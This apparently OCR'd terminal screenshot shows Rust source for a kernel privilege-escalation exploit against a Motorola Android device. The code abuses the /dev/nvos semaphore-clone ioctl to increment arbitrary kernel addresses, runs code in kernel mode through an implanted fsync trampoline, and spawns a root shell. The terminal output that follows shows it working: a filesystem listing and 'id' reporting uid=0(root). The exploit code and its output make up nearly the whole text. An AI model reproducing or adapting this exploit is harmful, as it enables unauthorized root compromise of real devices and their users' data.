 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
189 // Update the trampoline function
190 self.trampoline.update(func);
191
192 // Execute the code by calling our implanted `fsync()`
193 libc::fsync(self.device.as_raw_fd()) as u32
194 }
195
196 /// Throw the exploit once, incrementing `increment_addr` by one,
197 /// regardless of where it is in virtual memory. `nvos` must be a valid
198 /// `File` with `/dev/nvos` opened.
199 ///
200 /// Constraints:
201 ///
202 /// `increment_addr` should be an address anywhere in virtual memory which
203 /// should be incremented by one.
204 ///
205 /// The memory at `increment_addr + 8` should contain a NULL-pointer
206 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208 // Create a zeroed out clone parameters structure
209 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211 // Set up the invalid kernel pointer which will be incremented. It is
212 // adjusted by 0x14 bytes as the incremented value is actually
213 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214 clone_params.h_orig =
215 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
195,0-1 91%
thumb2
usr
sbin
upath.sh
lib
etc
ubuntu.sh
boot
srv
lost+found
bin
var
home
misc
pds
config
cache
sdcard-ext
sdcard
acct
tmp
preinstall
osh
mnt
vendor
d
ueventd.rc
ueventd.goldfish.rc
system
sys
proc
init_prep_keypad.sh
init.rc
init.mapphone_umts.rc
init.mapphone_cdma.rc
init.goldfish.rc
init
default.prop
data
dev
# id
id
uid=0(root) gid=0(root)
# isd
isd
/bin/sh: isd: not found
# id
id
uid=0(root) gid=0(root)
# ^[^[^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/motorola/thrower $